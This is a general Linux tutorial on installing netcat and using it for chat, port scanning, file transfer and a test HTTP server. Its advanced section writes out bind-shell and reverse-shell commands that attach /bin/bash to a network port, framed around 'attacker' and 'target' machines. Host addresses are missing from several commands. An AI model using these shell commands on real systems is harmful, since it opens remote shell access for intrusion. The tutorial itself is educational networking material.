How to Install and Use the netcat Command on Linux

How to Install and Use the netcat Command on Linux
Netcat, often referred to as the “Swiss Army knife” of networking, is a powerful and versatile tool for reading from and writing to network connections. It’s used by system administrators, developers, and security professionals for a wide range of tasks such as port scanning, file transfers, debugging, and network diagnostics.
In this guide, we’ll go over how to install and use the netcat (often abbreviated as nc) command on Linux, and explore its various applications.
Installing netcat on Linux
Netcat is available in the official package repositories of most Linux distributions. Here’s how to install it based on your Linux distribution:
Ubuntu/Debian:
sudo apt update
sudo apt install netcat
Fedora:
sudo dnf install nc
Arch Linux:
sudo pacman -S netcat
openSUSE:
sudo zypper install netcat
Once installed, you can verify the installation by typing:
nc -h
This should display a list of available options and arguments for the netcat command.
Basic Usage of netcat
1. Simple Chat Between Two Computers
One of the most basic uses of netcat is creating a simple chat system between two computers. One computer acts as the server, while the other connects as the client.
On the server (listener) side: Start listening on a specific port (e.g., 1234):
nc -l 1234
The -l option tells netcat to listen for incoming connections.
On the client side: Connect to the server’s IP address and port:
nc 1234
Replace with the actual IP address of the server.
Once the connection is established, both sides can send and receive messages in real time, as if they were chatting.
2. Port Scanning
Netcat can be used to scan for open ports on a server. This can help administrators identify which services are running on specific ports.
To scan for open TCP ports on a remote host, use:
nc -zv 1-1000
The -z option tells netcat to scan for listening services without sending any data.
The -v option enables verbose mode, displaying more detailed information.
The 1-1000 specifies the range of ports to scan (ports 1 to 1000 in this case).
3. File Transfer
Netcat can also transfer files between two systems over the network.
On the receiving system (server): Listen on a specific port and redirect the incoming data to a file:
nc -l 1234 > received_file.txt
On the sending system (client): Use netcat to send a file to the server:
nc 1234 < file_to_send.txt This command will transfer file_to_send.txt from the client to the server and save it as received_file.txt.
4. Creating a Simple HTTP Server Netcat can be used to simulate an HTTP server for testing purposes. First, create a simple HTML file: html Copy code echo -e “HTTP/1.1 200 OK\n\nHello, World!” > index.html
Next, run netcat to listen on port 8080 and serve the file:
while true; do nc -l 8080 < index.html; done
You can now open a browser and navigate to http://:8080 to see the “Hello, World!” response.
Advanced netcat Features
1. Bind Shell
Netcat can be used to create a “bind shell” where one machine acts as a server and provides a shell to the client machine. This can be useful for remote administration (though it should be used cautiously due to security concerns).
On the server (listener) side: Start netcat in listening mode and bind it to the system shell (/bin/bash):
nc -l -p 4444 -e /bin/bash
On the client side: Connect to the server and gain shell access:
nc 4444
This setup gives the client full shell access to the server, which is why this method should only be used in trusted environments or with proper security measures.
2. Reverse Shell
A reverse shell allows a server to connect back to a client and provide shell access. This is often used in penetration testing.
On the client (attacker) side: Start netcat in listening mode:
nc -l -p 4444
On the server (target) side: The server initiates the connection and binds its shell to netcat:
nc 4444 -e /bin/bash
The client will then have shell access to the server.
Security Considerations
Netcat is an extremely powerful tool but can also pose significant security risks. Using it to transfer sensitive data or create shells should be done with caution, especially in public networks. Always ensure that you have proper firewall rules and security measures in place when using netcat for potentially sensitive operations.
Conclusion
Netcat is an incredibly versatile networking tool with a wide range of applications. Whether you are transferring files, scanning for open ports, or setting up a simple chat server, netcat is an essential tool for Linux users. Its ease of use, combined with powerful features like port scanning, file transfers, and shell access, makes it invaluable for system administrators, developers, and security professionals.
For further information, you can refer to the official netcat documentation or explore man pages by typing man nc in your terminal.
By following the steps in this guide, you should now have netcat installed and be comfortable using its basic and advanced features.